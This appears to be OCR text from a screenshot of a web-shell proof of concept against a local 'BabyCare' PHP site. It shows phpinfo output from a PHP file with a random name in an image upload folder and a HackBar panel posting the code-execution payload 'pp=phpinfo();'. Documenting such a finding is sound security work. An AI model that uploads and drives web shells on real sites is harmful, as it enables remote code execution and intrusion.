 192.168.100.242/BabyCare-master/assets/img/portfolio/f18940e5ed.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL http://192.168.100.242/BabyCare-master/assets/img/portfolio/f18940e5ed.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();